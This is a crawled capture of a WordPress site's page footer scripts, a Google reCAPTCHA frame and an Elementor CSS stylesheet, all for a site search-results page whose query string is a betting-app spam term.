<link rel='stylesheet' id='elementor-post-2607-css' href='https://thedigiview.com/wp-content/uploads/elementor/css/post-2607.css?ver=1718617227' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://thedigiview.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.1' type='text/css' media='all' />
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thedigiview.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/thedigiview.com\/wp-admin\/admin-ajax.php","nonce":"988e1487de","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/thedigiview.com\/resultados-da-busca-por-lovejogo-com-1xbet-apk-tgpdtd-279\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.5.5" id="eael-general-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12" id="wpr-lightgallery-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/perfect-scrollbar/perfect-scrollbar.min.js?ver=0.4.9" id="wpr-popup-scroll-js-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.8.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/thedigiview.com\/wp-admin\/admin-ajax.php","nonce":"5dfcef4873","urls":{"assets":"https:\/\/thedigiview.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/thedigiview.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thedigiview.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.8.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/thedigiview.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3690,"title":"Resultados%20Da%20Busca%20Por%3A%20%27%20Lovejogo%20Com%201xbet%20Apk%20Tgpdtd%27%20-%20Digital%20Agency","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.8.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https:\/\/thedigiview.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/thedigiview.com\/wp-json\/wpraddons\/v1","nonce":"7521d140e2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.62" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://thedigiview.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.62" id="wpr-modal-popups-js-js"></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6cwPgutdCFqRQg3KywQVkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769160348179');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thedigiview.com/wp-content/uploads/elementor/css/post-278.css?ver=1718617225
body_size: 1756
content:
.elementor-278 .elementor-element.elementor-element-cb1df78:not(.elementor-motion-effects-element-type-background), .elementor-278 .elementor-element.elementor-element-cb1df78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-cb1df78{position:sticky;top:auto;bottom:0px;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:5px;padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-cb1df78 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-icon i{color:#865305;}.elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-icon svg{fill:#865305;}.elementor-278 .elementor-element.elementor-element-311cade{--e-icon-list-icon-size:14px;}.elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-text{color:#865305;padding-left:10px;text-shadow:0px 0px 10px #AF6804;}.elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-311cade .elementor-icon-list-item > a{font-size:15px;font-weight:600;font-style:italic;letter-spacing:0.8px;word-spacing:0px;}.elementor-278 .elementor-element.elementor-element-311cade > .elementor-widget-container{margin:0px 0px 0px 30px;}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-icon i{color:#865305;}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-icon svg{fill:#865305;}.elementor-278 .elementor-element.elementor-element-e93e144{--e-icon-list-icon-size:14px;}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-text{color:#865305;padding-left:10px;text-shadow:0px 0px 10px #AF6804;}.elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-e93e144 .elementor-icon-list-item > a{font-size:15px;font-weight:600;font-style:oblique;letter-spacing:0.8px;}.elementor-278 .elementor-element.elementor-element-794f828 .elementor-repeater-item-f666256.elementor-social-icon{background-color:#D50970;}.elementor-278 .elementor-element.elementor-element-794f828 .elementor-repeater-item-f666256.elementor-social-icon i{color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-794f828 .elementor-repeater-item-f666256.elementor-social-icon svg{fill:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-794f828{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-278 .elementor-element.elementor-element-794f828 .elementor-widget-container{text-align:center;}.elementor-278 .elementor-element.elementor-element-2c3c2ca{position:sticky;top:auto;bottom:0px;z-index:10;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-18px;margin-bottom:-18px;}.elementor-278 .elementor-element.elementor-element-2c3c2ca > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-278 .elementor-element.elementor-element-b92420a{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-278 .elementor-element.elementor-element-b92420a .elementor-divider-separator{width:100%;}.elementor-278 .elementor-element.elementor-element-b92420a .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-278 .elementor-element.elementor-element-5120b08:not(.elementor-motion-effects-element-type-background), .elementor-278 .elementor-element.elementor-element-5120b08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-5120b08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-29px;z-index:4;}.elementor-278 .elementor-element.elementor-element-5120b08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-8abd331.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-8abd331.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-dbf70e0{text-align:left;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo{padding:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-image{max-width:151px;}.elementor-278 .elementor-element.elementor-element-dbf70e0.wpr-logo-position-left .wpr-logo-image{margin-right:0px;}.elementor-278 .elementor-element.elementor-element-dbf70e0.wpr-logo-position-right .wpr-logo-image{margin-left:0px;}.elementor-278 .elementor-element.elementor-element-dbf70e0.wpr-logo-position-center .wpr-logo-image{margin-bottom:0px;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-image img{opacity:1;-webkit-transition-duration:0.7s;transition-duration:0.7s;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo:hover img{opacity:1;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-title{color:#605BE5;margin:0 0 0px;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-description{color:#888888;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-e380436.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-e380436.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.2s;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-wrap{text-align:center;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:#324059;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-mega-menu-icon{color:#333333;font-size:16px;margin-right:5px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:400;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:#0A84FD;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-line-fx .wpr-menu-item:after{background-color:#0A84FD;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-border-fx .wpr-menu-item:before{border-color:#0A84FD;border-width:1px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-background-fx .wpr-menu-item:before{background-color:#0A84FD;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c:not(.wpr-pointer-border-fx) .wpr-pointer-item:before{transform:translateY(-13px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c:not(.wpr-pointer-border-fx) .wpr-pointer-item:after{transform:translateY(13px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu > .menu-item{margin-left:24px;margin-right:24px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:24px;transform:translateX(15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:24px;transform:translateX(15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:24px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:24px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(15px);}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-mega-menu-badge{top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-mega-menu{background-color:#ffffff;border-radius:2px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#1085FA;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle{border-color:#0A83FC;width:40px;border-width:0px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-text{color:#0A83FC;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-line{background-color:#0A83FC;height:2px;margin-bottom:4px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle:hover{border-color:#1279E0;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#1279E0;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#1279E0;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu > li,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu li a:hover,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item:hover,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item:hover,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#1085FA;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item{padding-left:20px;padding-right:20px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:20px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:13px;padding-left:20px;padding-right:20px;padding-top:7px;padding-bottom:7px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-offcanvas-back{padding-left:20px;padding-right:20px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-cd7af83.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-cd7af83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-6e81003 .elementor-button{background-color:#865305;}body.elementor-page-278:not(.elementor-motion-effects-element-type-background), body.elementor-page-278 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8FAFC;}@media(max-width:1024px){.elementor-278 .elementor-element.elementor-element-cb1df78{top:auto;bottom:0px;}.elementor-278 .elementor-element.elementor-element-2c3c2ca{top:auto;bottom:0px;}.elementor-278 .elementor-element.elementor-element-5120b08{margin-top:-14px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-image{max-width:39px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-sub-menu-item,.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:14px;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-nav-menu .wpr-menu-item{padding-left:2px;padding-right:2px;padding-top:0px;padding-bottom:0px;}}@media(max-width:767px){.elementor-278 .elementor-element.elementor-element-cb1df78{top:auto;bottom:0px;}.elementor-278 .elementor-element.elementor-element-2c3c2ca{top:auto;bottom:0px;}.elementor-278 .elementor-element.elementor-element-5120b08{margin-top:0px;margin-bottom:0px;}.elementor-278 .elementor-element.elementor-element-8abd331{width:50%;}.elementor-278 .elementor-element.elementor-element-dbf70e0 .wpr-logo-image{max-width:109px;}.elementor-278 .elementor-element.elementor-element-e380436{width:50%;}.elementor-278 .elementor-element.elementor-element-8e2ee6c .wpr-mobile-toggle-wrap{text-align:right;}}@media(min-width:768px){.elementor-278 .elementor-element.elementor-element-15733ad{width:18.749%;}.elementor-278 .elementor-element.elementor-element-6f498ce{width:58.166%;}.elementor-278 .elementor-element.elementor-element-43ac9e9{width:22.749%;}.elementor-278 .elementor-element.elementor-element-8abd331{width:23.42%;}.elementor-278 .elementor-element.elementor-element-e380436{width:52.474%;}.elementor-278 .elementor-element.elementor-element-cd7af83{width:23.772%;}}@media(max-width:1024px) and (min-width:768px){.elementor-278 .elementor-element.elementor-element-8abd331{width:10%;}.elementor-278 .elementor-element.elementor-element-e380436{width:64%;}.elementor-278 .elementor-element.elementor-element-cd7af83{width:25%;}}

